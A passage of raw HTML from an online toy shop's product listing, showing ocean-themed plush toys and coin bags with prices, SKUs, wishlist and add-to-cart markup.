<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23849  wishlist-fragment on-first-load" data-fragment-ref="23849" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23849,&quot;parent_product_id&quot;:23849,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23849" rel="nofollow" data-product-id="23849" data-product-type="simple" data-original-product-id="23849" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/killer-whale-coin-bag-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/" rel="tag">Bags</a>, <a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/killer-whale-coin-bag-4/">4 Inch Coin Bag &#8211; Killer Whale</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23849" data-quantity="1" data-product_id="23849" data-product_sku="3805" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23846 product type-product status-publish has-post-thumbnail product_cat-bags-plush-travel-category product_cat-plush-travel-category product_tag-backpacks product_tag-bags product_tag-dollibu product_tag-lobster product_tag-ocean-life product_tag-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-lobster pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-backpacks  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/3801-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/3801-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/3801-768x655.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/3801-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/3801-700x597.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/3801-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/3801-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/3801-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/3801.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23846  wishlist-fragment on-first-load" data-fragment-ref="23846" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23846,&quot;parent_product_id&quot;:23846,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23846" rel="nofollow" data-product-id="23846" data-product-type="simple" data-original-product-id="23846" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/lobster-coin-bag-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/" rel="tag">Bags</a>, <a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/lobster-coin-bag-4/">4 Inch Coin Bag &#8211; Lobster</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23846" data-quantity="1" data-product_id="23846" data-product_sku="3801" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24151 product type-product status-publish has-post-thumbnail product_cat-5-6-inch product_cat-plush-buddies product_cat-stuffed-animals-plush-toys product_tag-6-inch product_tag-dollibu product_tag-dolphin product_tag-ocean-life product_tag-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-dolphin pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5127-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/5127-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5127-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5127-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5127-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5127-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5127-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5127-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5127.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24151  wishlist-fragment on-first-load" data-fragment-ref="24151" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24151,&quot;parent_product_id&quot;:24151,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24151" rel="nofollow" data-product-id="24151" data-product-type="simple" data-original-product-id="24151" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dolphin-plush-6-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/5-6-inch/" rel="tag">5-6 Inch</a>, <a href="https://dollibu.com/product-category/plush-buddies/" rel="tag">Plush Buddies</a>, <a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dolphin-plush-6-inch/">6 Inch Plush &#8211; Dolphin</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/dolphin-plush-6-inch/" data-quantity="1" data-product_id="24151" data-product_sku="5127" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24153 product type-product status-publish has-post-thumbnail product_cat-5-6-inch product_cat-plush-buddies product_cat-stuffed-animals-plush-toys product_tag-6-inch product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-sea-turtle product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-sea-turtle pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5131-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5131-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5131-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5131-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5131-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5131-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5131-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5131-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5131.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24153  wishlist-fragment on-first-load" data-fragment-ref="24153" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24153,&quot;parent_product_id&quot;:24153,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24153" rel="nofollow" data-product-id="24153" data-product-type="simple" data-original-product-id="24153" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/sea-turtle-plush-6-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/5-6-inch/" rel="tag">5-6 Inch</a>, <a href="https://dollibu.com/product-category/plush-buddies/" rel="tag">Plush Buddies</a>, <a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/sea-turtle-plush-6-inch/">6 Inch Plush &#8211; Sea Turtle</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/sea-turtle-plush-6-inch/" data-quantity="1" data-product_id="24153" data-product_sku="5131" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24152 product type-product status-publish has-post-thumbnail product_cat-5-6-inch product_cat-plush-buddies product_cat-stuffed-animals-plush-toys product_tag-6-inch product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-shark product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-shark pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20155128.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24152  wishlist-fragment on-first-load" data-fragment-ref="24152" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24152,&quot;parent_product_id&quot;:24152,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24152" rel="nofollow" data-product-id="24152" data-product-type="simple" data-original-product-id="24152" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/n-a-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/5-6-inch/" rel="tag">5-6 Inch</a>, <a href="https://dollibu.com/product-category/plush-buddies/" rel="tag">Plush Buddies</a>, <a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/n-a-3/">6 Inch Plush &#8211; Shark</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/n-a-3/" data-quantity="1" data-product_id="24152" data-product_sku="5128" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24301 product type-product status-publish has-post-thumbnail product_cat-5-6-inch product_cat-big-eye-stuffed-animals product_cat-stuffed-animals-plush-toys product_tag-big-eye-6-inch product_tag-crab product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-crab pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5263-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5263-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5263-768x655.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5263-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5263-700x597.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5263-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5263-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5263-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5263.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24301  wishlist-fragment on-first-load" data-fragment-ref="24301" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24301,&quot;parent_product_id&quot;:24301,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24301" rel="nofollow" data-product-id="24301" data-product-type="simple" data-original-product-id="24301" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/big-eye-blue-crab-plush-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/5-6-inch/" rel="tag">5-6 Inch</a>, <a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" rel="tag">Big Eye Stuffed Animals</a>, <a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/big-eye-blue-crab-plush-6/">Blue Crab &#8211; Big Eye 6 Inch Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/big-eye-blue-crab-plush-6/" data-quantity="1" data-product_id="24301" data-product_sku="5263" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24786 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-ocean-life product_tag-octopus product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-octopus pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5386-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5386-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5386-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5386-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5386-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5386-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5386-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5386-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5386.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24786  wishlist-fragment on-first-load" data-fragment-ref="24786" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24786,&quot;parent_product_id&quot;:24786,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24786" rel="nofollow" data-product-id="24786" data-product-type="simple" data-original-product-id="24786" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386/">Blue Octopus &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386/" data-quantity="1" data-product_id="24786" data-product_sku="5386" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24776 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-sea-horse product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-sea-horse pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5376-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5376-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5376-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5376-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5376-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5376-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5376-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5376-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5376.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24776  wishlist-fragment on-first-load" data-fragment-ref="24776" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24776,&quot;parent_product_id&quot;:24776,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24776" rel="nofollow" data-product-id="24776" data-product-type="simple" data-original-product-id="24776" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376/">Blue Seahorse &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376/" data-quantity="1" data-product_id="24776" data-product_sku="5376" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
